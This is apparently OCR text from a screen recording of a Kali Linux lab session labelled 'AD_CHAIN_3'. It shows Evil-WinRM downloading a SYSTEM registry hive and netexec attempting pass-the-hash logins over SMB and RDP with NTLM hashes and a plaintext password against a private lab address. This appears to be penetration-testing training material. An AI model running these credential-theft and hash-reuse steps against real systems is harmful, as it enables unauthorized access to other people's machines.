 kali-linux-2025.2-virtualbox-amd64 (Snapshot 3 | Chain 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:11
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
*Evil-WinRM* PS C:\windows\tasks> download system
Info: Downloading C:\windows\tasks\system to system
Info: Download successful!
*Evil-WinRM* PS C:\windows\tasks> exit
Info: Exiting with code 0
(root㉿kali)-[~/AD_CHAIN_3]
# evil-winrm -i 10.0.2.7 -u jbailey -p 'Paulio*3'
(root㉿kali)-[~/AD_CHAIN_3]
#
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb 10.0.2.7 -u brian -H a14e59515478dc73bab72add13f6c3a9 --local-auth
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:CLIENT-1) (si
gning:False) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [+] CLIENT-1\brian:a14e59515478dc73bab72add13f6c3a9
(root㉿kali)-[~/AD_CHAIN_3]
# netexec rdp 10.0.2.7 -u administrator -H 31d6cfe0d16ae931b73c59d7e0c089c0 --local-auth
RDP 10.0.2.7 3389 CLIENT-1 [*] Windows 10 or Windows Server 2016 Build 19041 (name:CLIENT-1) (domain:CLIENT-1
) (nla:True)
RDP 10.0.2.7 3389 CLIENT-1 [-] CLIENT-1\administrator:31d6cfe0d16ae931b73c59d7e0c089c0 (STATUS_ACCOUNT_DISABL
ED)
(root㉿kali)-[~/AD_CHAIN_3]
# netexec rdp 10.0.2.7 -u administrator -H 31d6cfe0d16ae931b73c59d7e0c089c0 --local-auth
Right Ct